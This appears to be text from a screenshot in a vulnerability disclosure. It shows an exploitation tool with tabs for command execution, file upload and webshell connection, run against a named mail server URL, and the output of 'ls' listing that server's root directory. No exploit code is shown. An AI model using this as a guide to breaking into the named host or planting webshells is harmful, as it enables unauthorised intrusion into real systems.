 目标: http://mail.yongyou.com/wapmail/index.action
编码: UTF-8
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls
backup
bin
boot
dev
etc
home
lib
lib64
lost+found
mail
media
misc
mnt
netdisk
opt
proc
root
sbin
selinux
srv
sys
temp
temp.txt
tmp
tomcat6.0
usr
var
webmail
webmail-before-passwdupdate
webmail-before-password-update
webmailjob
webmaillog
webmail-xiezhi
www.wooyun.org